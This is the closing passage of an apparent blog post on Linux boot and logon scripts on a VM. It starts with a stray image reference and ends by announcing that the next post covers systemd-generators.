
What’s next
So we’ve discussed some of the scripts that are executed when a system boots or a user logs on the VM. In the next blog post, we’ll discuss systemd-generators which is another boot and logon initialization script.
